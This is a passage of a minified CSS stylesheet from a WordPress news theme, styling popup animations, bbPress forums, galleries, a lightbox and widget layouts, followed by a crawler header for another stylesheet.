50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes ricky-anim-open{0%{opacity:0;-webkit-transform:rotate3d(0,0,1,-45deg)}100%{opacity:1;-webkit-transform:rotate3d(0,0,1,0deg)}}@keyframes ricky-anim-open{0%{opacity:0;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg)}100%{opacity:1;-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.aleft.mfp-removing .mom_popup{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-name:val-anim-close;animation-name:val-anim-close}.aricky.mfp-removing .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%;-webkit-animation-name:ricky-anim-close;animation-name:ricky-anim-close}.mfp-removing .mom_popup{-webkit-animation-name:anim-close;animation-name:anim-close;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:scale3d(.8,.8,1)}}@keyframes anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}}@-webkit-keyframes val-anim-close{0%{opacity:1;-webkit-transform:translate3d(0,0,0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}100%{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0)}}@keyframes val-anim-close{0%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}100%{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}@-webkit-keyframes ricky-anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:rotate3d(0,0,1,45deg)}}@keyframes ricky-anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg)}}.entry-content-data+script+.mom-ads-wrap,.entry-content-data+.mom-ads-wrap{float:left}.brmenu .nav-button.nav-cart i{font-size:18px;position:relative;top:2px}.nav-button.nav-cart span.numofitems{background:#0083b9;border-radius:2px;color:#fff;font-size:11px;height:16px;line-height:17px;position:absolute;right:8px;text-align:center;top:8px;width:15px}.top-bar .nav-button.nav-cart span.numofitems{top:2px;right:1px}#tab-reviews ol.commentlist li{border:1px solid #e1e1e1;padding:15px;overflow:hidden;margin-bottom:15px}#tab-reviews ol.commentlist li time{font-size:12px;color:#c6c6c6}#tab-reviews ol.commentlist li img.avatar{float:left;margin-right:10px}#tab-reviews ol.commentlist li .description{margin:5px 0 0 70px}#review_form_wrapper .comment-reply-title{font-size:18px;border-bottom:1px solid #e1e1e1;padding-bottom:6px;margin-bottom:13px}#review_form_wrapper .comment-form-rating{margin-bottom:10px}#review_form_wrapper .comment-form-rating label{margin-bottom:5px;display:block}.wp-video,.mejs-video,.mejs-inner,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed{width:100%!important}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed{height:340px!important}.mejs-poster{background-size:cover!important}.one_half,.one_third,.two_third,.three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth{position:relative;margin-right:4%;float:left}.one_half{width:48%}.one_third{width:30.6666%}.two_third{width:65.3332%}.one_fourth{width:22%}.two_fourth{width:48%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:79.2%}.one_sixth{width:13.3333%}.two_sixth{width:30.6666%}.three_sixth{width:47.9998%}.four_sixth{width:65.3332%}.five_sixth{width:82.6665%}.last{margin-right:0!important;clear:right}.col2 footer.footer .footer-widget.one-full,footer.footer .footer-widget.one-full{width:100%}.col2 footer.footer .footer-widget.one_half{width:46.7%}footer.footer .footer-widget.one_half{width:46.58%}.col2 footer.footer .footer-widget.one_third{width:30%}footer.footer .footer-widget.one_third{width:29.94%}.col2 footer.footer .footer-widget.two_third,footer.footer .footer-widget.two_third{width:65.3332%}.col2 footer.footer .footer-widget.two_fourth,footer.footer .footer-widget.two_fourth{width:49%;margin-right:2%}.col2 footer.footer .footer-widget.three_fourth,footer.footer .footer-widget.three_fourth{width:74.5%;margin-right:2%}.col2 footer.footer .footer-widget.one_fifth{width:16.74%}footer.footer .footer-widget.one_fifth{width:16.6%}.col2 footer.footer .footer-widget.two_fifth,footer.footer .footer-widget.two_fifth{width:37.6%}.col2 footer.footer .footer-widget.three_fifth,footer.footer .footer-widget.three_fifth{width:58.4%}.col2 footer.footer .footer-widget.four_fifth,footer.footer .footer-widget.four_fifth{width:79.2%}.col2 footer.footer .footer-widget.one_sixth{width:13.4%}footer.footer .footer-widget.one_sixth{width:13.28%}.col2 footer.footer .footer-widget.two_sixth,footer.footer .footer-widget.two_sixth{width:30.6666%}.col2 footer.footer .footer-widget.three_sixth,footer.footer .footer-widget.three_sixth{width:47.9998%}.col2 footer.footer .footer-widget.four_sixth,footer.footer .footer-widget.four_sixth{width:65.3332%}.col2 footer.footer .footer-widget.five_sixth,footer.footer .footer-widget.five_sixth{width:82.6665%}.col2 footer.footer .footer-widget.last,footer.footer .footer-widget.last{margin-right:0!important;clear:right}p.wysija-paragraph{margin:0}.widget_wysija_cont .wysija-submit{margin:0}.shortcode_wysija{margin-bottom:20px}.message-box{padding:6px 35px 6px 12px;border:1px solid #e5e5e5;display:block;margin-bottom:10px;position:relative}.message-box i{position:absolute;right:1px;top:6px;font-size:32px;cursor:pointer}.message-box.error{color:#e96d6d;border-color:#e96d6d}.message-box.error i{color:#e76868}.message-box.success{color:#9eae52;border-color:#c3d666}.message-box.success i{color:#aec64c}#mc4wp-form-1 input{height:40px}.widget_adrotate_widgets{text-align:center}#bbpress-forums:last-child{margin-bottom:-20px}#bbpress-forums div.bbp-search-form{float:none;position:relative}form#bbp-search-form{position:relative}.widget form#bbp-search-form #bbp_search{margin-bottom:0}#bbp-search-form #bbp_search{height:41px;padding:0 10px;background:#fafafa;border-width:1px 0 1px 1px;border-style:solid;border-color:#e7e7e7;outline:none;color:#dbdbdb;font-size:15px;font-weight:300;width:100%!important;padding-right:60px;margin-bottom:18px}#bbp_search_submit{position:absolute;height:41px;line-height:39px;right:0;top:0;background:#e9e9e9;border:1px solid #dbdbdb;color:#696969;font-size:16px;padding:0 24px}#bbpress-forums li.bbp-footer{display:none}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{border:0}#bbpress-forums{overflow:visible}.page-wrap #bbpress-forums ul.bbp-lead-topic,.page-wrap #bbpress-forums ul.bbp-topics,.page-wrap #bbpress-forums ul.bbp-forums,.page-wrap #bbpress-forums ul.bbp-replies,.page-wrap #bbpress-forums ul.bbp-search-results{margin:0 -20px}#bbpress-forums li.bbp-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums div.bbp-topic-header{padding:0 14px;line-height:38px;background:#e9e9e9;border-width:1px 0 1px 0;border-style:solid;border-color:#dbdbdb}#bbpress-forums div.bbp-reply-header{border-top:0;margin:0 -20px;font-size:14px}#bbpress-forums #bbp-search-results div.bbp-reply-header{margin:0}#bbpress-forums #bbp-search-results div.bbp-topic-header,#bbpress-forums #bbp-search-results div.bbp-reply-header{line-height:1.5em;padding:14px}#bbpress-forums #bbp-search-results div.bbp-forum-content{margin:0}#bbpress-forums div.bbp-forum-title h3,#bbpress-forums div.bbp-topic-title h3,#bbpress-forums div.bbp-reply-title h3{line-height:inherit;margin:0}.mom-bbp-title+#bbpress-forums div.bbp-reply-header,#bbpress-forums #bbp-search-results div.bbp-topic-header:first-child,#bbpress-forums #bbp-search-results div.bbp-reply-header:first-child{border-top:0}.forum-titles{font-size:15px;color:#2d2d2d}li.bbp-forum-info,li.bbp-topic-title{width:50%}li.bbp-forum-topic-count,li.bbp-topic-voice-count,li.bbp-forum-reply-count,li.bbp-topic-reply-count{width:17%;text-transform:uppercase;font-size:12px}li.bbp-forum-freshness,li.bbp-topic-freshness{width:33%;text-align:right}li.bbp-forum-topic-count .mom-main-color,li.bbp-topic-voice-count .mom-main-color,li.bbp-forum-reply-count .mom-main-color,li.bbp-topic-reply-count .mom-main-color{margin-right:3px}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{font-size:14px}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-top:0;border-bottom:1px solid #e1e1e1;padding:15px}#buddypress #bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{padding:15px 20px}.bbp-body .bbp-forum-title,.mom-bbp-topic-data .bbp-topic-permalink{font-size:17px;font-weight:700}.bbp-body .bbp-forum-title,.mom-main-color,.site-content .mom-main-color,.bbp-forum-freshness .bbp-author-name,.mom-bbp-topic-data .bbp-topic-permalink,.bbp-topics .bbp-author-name,.bbp-pagination-links span.current,.mom-main-color a{color:#0083b9}.bbp-body .bbp-forum-content{color:#6b6b6b;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:12px}#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{margin:0;border:0}#bbpress-forums .bbp-forum-freshness img.avatar{float:right!important;margin-left:10px!important}.bbp-body .bbp-forum-freshness,.bbp-body .bbp-forum-freshness a{color:#9a9a9a}#bbpress-forums p.bbp-topic-meta{margin:0;font-size:14px}#bbpress-forums p.bbp-topic-meta+a{font-size:13px}#bbpress-forums ul.odd{background:#fff}#bbpress-forums h1{font-size:24px;font-weight:700}#bbpress-forums .mom-bbp-title{border-bottom:1px solid #e1e1e1;margin:0 -20px;margin-top:-4px;padding:0 20px 14px}#bbpress-forums .mom-bbp-content{margin:0 -20px;padding:14px 20px 11px 20px;;color:#454545;border-bottom:1px solid #e1e1e1}#bbpress-forums .mom-bbp-topic-avatar{float:left;margin-right:15px}#bbpress-forums .mom-bbp-topic-avatar img{max-width:100%}#bbpress-forums .mom-bbp-topic-data{float:left;width:85%}#bbpress-forums .mom-bbp-topic-counts{float:right;margin-top:20px}.bbp-pagination{float:none;padding:14px 20px;margin:0 -20px;margin-bottom:20px;border-bottom:1px solid #e1e1e1;overflow:hidden;font-size:14px}.bbp-pagination-links a,.bbp-pagination-links span.current,.bbp-pagination-links a:hover{border:0;background:0}.quicktags-toolbar input{height:28px;width:auto}.bbp-the-content-wrapper{border:1px solid #e7e7e7}#bbpress-forums div.odd,#bbpress-forums ul.odd{background:#fff}li.bbp-body div.hentry,#bbpress-forums div.reply{padding:20px;border-bottom:1px solid #e1e1e1;width:auto}#bbpress-forums div.bbp-forum-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar,#bbpress-forums div.bbp-reply-author img.avatar{margin:0}#bbpress-forums div.bbp-forum-content,#bbpress-forums div.bbp-topic-content,#bbpress-forums div.bbp-reply-content{margin-left:80px;padding:0;text-align:inherit}#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author{width:auto;margin-right:15px}.mom-bbp-reply-author{font-size:17px;margin-bottom:15px}.mom-bbp-reply-author .bbp-reply-permalink,.mom-bbp-reply-author .bbp-topic-permalink,#bbpress-forums #bbp-search-results .mom-bbp-permalink{font-size:12px;color:#9a9a9a}#bbpress-forums .bbp-reply-content p{margin-bottom:15px}span.bbp-admin-links a{color:#9a9a9a}#bbpress-forums #bbp-single-user-details,#bbpress-forums #bbp-single-user-details #bbp-user-avatar{width:120px}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{height:auto}#bbpress-forums #bbp-user-body{margin-left:150px}#bbpress-forums .bbp-user-section{overflow:hidden}.widget_display_stats dl{overflow:hidden;margin:0}.widget_display_stats dt{font-weight:400;float:left;clear:both;margin-bottom:5px}.widget_display_stats dd{margin:0;float:right;font-weight:400}.widget_display_stats dd strong{font-weight:400}#bbpress-forums .bbp-forum-info .bbp-forum-content{margin-bottom:0}#lang_sel_list{height:auto}#lang_sel_list.lang_sel_list_vertical ul{height:auto;overflow:hidden}#lang_sel ul,#lang_sel li{overflow:visible}.mom_box_sc{background:#fff}.widget .lang_sel_click ul li{overflow:visible!important;padding:0!important}#bbpress-forums div.bbp-forum-content .userpro-badges,#bbpress-forums div.bbp-topic-content .userpro-badges,#bbpress-forums div.bbp-reply-content .userpro-badges,#bbpress-forums div.bbp-forum-content .userpro-profile-badge-verified,#bbpress-forums div.bbp-topic-content .userpro-profile-badge-verified,#bbpress-forums div.bbp-reply-content .userpro-profile-badge-verified{display:none!important}.chat-transcript{margin-bottom:20px;clear:both}.chat-row{margin-bottom:10px}.chat-author{float:left;width:70px;margin-right:10px;color:#6c6c6c;font-size:15px}.chat-author cite{font-style:normal}.chat-text{margin-left:90px;padding:20px;background:#f8f8f8;border:1px solid #f0f0f0;position:relative}.chat-text *:last-child{margin-bottom:0}.chat-text:after,.chat-text:before{right:100%;top:12px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-top:0}.chat-text:after{border-color:rgba(255,255,255,0);border-right-color:#f8f8f8;border-width:10px}.chat-text:before{border-color:rgba(237,237,237,0);border-right-color:#f0f0f0;border-width:12px;top:11px}.chat-speaker-1 .chat-author{color:#7e7e7e}.photo-credit{font-size:13px;color:#fff;font-style:italic;position:absolute;right:20px;bottom:0;background:rgba(0,0,0,.35);padding:4px 9px;z-index:99}.photo-credit a{color:#fff}.photo-credit i{margin-right:10px}.photo-credit.img-pct{background:transparent;padding:0;color:#C5C5C5;position:relative;left:2px;top:-12px}.photo-credit.img-pct a{color:#C5C5C5}.post-layout1 .photo-credit,.post-layout2 .photo-credit{bottom:112px}.post-layout4 .photo-credit{bottom:15px;right:16px}.wp-polls-form p strong{font-size:17px;font-weight:normal!important;color:#2d2d2d}ul.wp-polls-ul{margin-top:10px!important}.wp-polls-ul li label{font-size:14px;color:#9a9a9a}.wp-polls-ul li input{margin-right:10px}.wp-polls .Buttons{margin-top:15px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b}.gallery .gallery-item{float:left}.gallery .gallery-item img{margin-bottom:0}.gallery img.attachment-thumbnail{border:none!important}.gallery br{height:0!important;display:block}.gallery .gallery-item{margin-top:0!important;margin-bottom:2%;margin-left:2%}.gallery .gallery-item:first-child,.gallery br+.gallery-item{margin-left:0}.gallery-columns-6 .gallery-item{width:15%!important}.gallery-columns-5 .gallery-item{width:18.4%!important}.gallery-columns-4 .gallery-item{width:23.5%!important}.gallery-columns-3 .gallery-item{width:32%!important}.gallery-columns-2 .gallery-item{width:49%!important}.ppt{display:none!important}.gallery dl dt img{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-moz-backface-visibility:hidden}.gallery dl dt img:hover{opacity:.7}.print-logo{display:none}.sidebar .tabs li{padding:0!important;border:none!important}#lang_sel_click img.iclflag{top:-1px;margin-right:5px}#lang_sel_click li,#lang_sel_click ul ul{width:100%}.post_source p,.post_source p a{font-style:italic;color:#9a9a9a}.post_source span{color:#40454d;margin-right:5px;font-style:normal}.mom_accordion ol,.mom_accordion ul{padding:0;margin:0}.mom_accordion ol li,.mom_accordion ul li{margin-bottom:0}h2.mom-sub-title{color:#888;font-size:18px;font-weight:400;margin-bottom:20px!important;margin-top:-5px!important}.post-layout4 h2.mom-sub-title{margin-bottom:0!important;margin-top:5px!important}.post-layout2 h2.mom-sub-title,.post-layout3 h2.mom-sub-title,.post-layout4 h2.mom-sub-title{color:#fff;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.entry-content .news-box ul{padding:0;margin-bottom:0}.entry-content .news-box ul li{list-style:none}.ubermenu,.ubermenu-nav{z-index:900!important}.fa-spin{-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.rev_slider>ul>li,.rev_slider>ul>li:before{position:absolute!important}.top_banner{padding:15px 0;background:#262626;color:#fff}.top_banner>.inner{position:relative}.top_banner a{color:#f09217}.top_banner .mom-e3lanat{margin:0 auto}.top_banner *:last-child{margin-bottom:0!important}.top_banner .tob_banner_close{position:absolute;right:0;top:50%;margin-top:-10px;font-size:19px;line-height:1}body.rtl .top_banner .tob_banner_close{right:auto;left:0}header.header+.unav_banner{margin-top:-30px}.unav_banner{padding:15px 0;background:transparent;border-bottom:1px solid #e1e1e1;color:#fff;margin-bottom:30px}.unav_banner>.inner{position:relative}.unav_banner a{color:#f09217}.unav_banner .mom-e3lanat{margin:0 auto}.unav_banner *:last-child{margin-bottom:0}.unav_banner .unav_banner_close{position:absolute;right:0;top:50%;margin-top:-10px;font-size:19px;line-height:1}body.rtl .unav_banner .unav_banner_close{right:auto;left:0}.footer .widget_categories li{float:left;width:50%}.footer .widget_categories li a{float:none}.feature-tabbed ul{padding:0;list-style:none}.f-tabbed-container{clear:both}.dcw .children{margin-top:0!important}.dcw_c1{float:none!important;width:auto!important}.widget .sabai ul{margin:0!important}.widget .sabai ul ul{margin:10px!important}.widget .sabai ul li{padding:6px 12px!important}.widget .sabai ul li a:before{display:none!important}#map_canvas img,.google-maps img{max-width:none}.mom-full-width-section,.mom_google_map.full{padding:40px 1000px;margin-left:-1000px;overflow:hidden;width:100%;margin-bottom:50px;text-align:center;color:#fff}.page-header .mom_google_map.full{margin-bottom:0}.mom-full-width-section h1,.mom-full-width-section h2,.mom-full-width-section h3,.mom-full-width-section h4,.mom-full-width-section h5,.mom-full-width-section h6{color:#fff;font-weight:700}.mom-full-width-section *:last-child{margin-bottom:0}.mom_google_map{color:#222}.gm-style .gm-style-iw{width:auto!important;overflow:hidden}input[type="image"]{width:auto;height:auto;background:none;border:none}.wpb_widgetised_column.sidebar{width:auto;float:none}.main_tabs .tab-content .news-box{margin:-20px;border:none}.main_tabs .tab-content .news-box header.block-title{display:none}.col2.page-template-media-php .sidebar{width:198px}.logo_left_banner,.logo_right_banner{position:absolute;top:0;left:0}.logo_right_banner{left:auto;right:0}#buddypress table.notifications,#buddypress table.notifications-settings,#buddypress table.profile-settings,#buddypress table.profile-fields,#buddypress table.wp-profile-fields,#buddypress table.messages-notices,#buddypress table.forum{clear:both}.widget ul.item-list{margin-top:0!important}.alert-bar{top:0;left:0;width:100%;position:fixed;z-index:10000;font-size:16px;text-align:center;color:#fff}#bbpress-forums div.odd,#bbpress-forums ul.odd{padding:20px;border-bottom:1px solid #e1e1e1}.mfp-bg,.mfp-wrap{left:0;top:0;position:fixed}.mfp-bg,.mfp-container,.mfp-wrap{width:100%;height:100%}.mfp-container:before,.mfp-figure:after{content:''}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container,img.mfp-img{-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-close,.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px)and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mom_images_grid{margin-bottom:20px}.sidebar .wpb_widgetised_column.sidebar,.secondary-sidebar .wpb_widgetised_column.sidebar{border:none}.widget.momizat_widget_categories ul li a:before{display:none!important}.mom_cat_link{position:relative}.mom_cat_link>a{display:inline-block!important}ul.top-social-icon li a .s-img{vertical-align:top}.woocommerce-message.base-box{border:1px solid #e1e1e1;padding:10px;margin-bottom:20px;font-size:20px}.screen-reader-text{display:none}.vc_column-inner{-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.section .nb-tabbed-head .more-categories{font-family:arial;padding:0;position:relative;line-height:29px;border:none}.section .nb-tabbed-head .more-categories>a{font-size:18px;padding:0 25px;display:block;border-left:1px solid #dbdbdb;line-height:29px;height:38px}.more-categories>ul{background:#fff;left:0;margin:0;padding:0;position:absolute;top:38px;width:100%;z-index:1000;background-color:#e9e9e9;border:1px solid #e1e1e1;border-right:none;border-bottom:none;display:none}.section .nb-tabbed-head .more-categories li{display:block;float:none;margin:0;padding:0;width:auto;border-left:none;border-right:none;border-bottom:1px solid #e1e1e1;line-height:38px}.section .nb-tabbed-head .more-categories li:before,.section .nb-tabbed-head .more-categories li:after{display:none}.section .nb-tabbed-head .more-categories li a{display:block;padding:0;text-align:center}.post_views_with_ajax .post-views{display:none}.ninja-forms-form-wrap *,.ninja-forms-form-wrap *::after,.ninja-forms-form-wrap *::before{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.vc_grid.vc_row .vc_grid-item{box-sizing:border-box!important}.main-left{margin:0!important}.wabtn{padding-right:5px!important;display:none!important}.wabtn i{color:#43d854;font-size:20px}.commentlist .comment-text .star-rating{float:right}.widget-tabbed-body ul.product_list_widget li{overflow:hidden}.vc_main_col .feature-cat-slider div.cat-slider-wrap,.main-content .feature-cat-slider div.cat-slider-wrap{width:100%!important;box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;margin:0!important;padding:0 15px}.vc_main_col .feature-cat-slider div.cat-slider-wrap .cat-slider-item,.main-content .feature-cat-slider div.cat-slider-wrap .cat-slider-item{width:100%!important}.feature-cat-slider div.cat-slider-wrap .cat-slider-item.active,.feature-cat-slider div.cat-slider-wrap .cat-slider-item.active{position:relative!important}.vc_main_col .feature-cat-slider div.cat-slider-wrap .cat-slider-item img,.main-content .feature-cat-slider div.cat-slider-wrap .cat-slider-item img{width:100%!important}.ads-layout-rotator,.ads-layout-rotator *{max-width:100%}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/media.css?ver=1761732928
body_size: 9053
content:
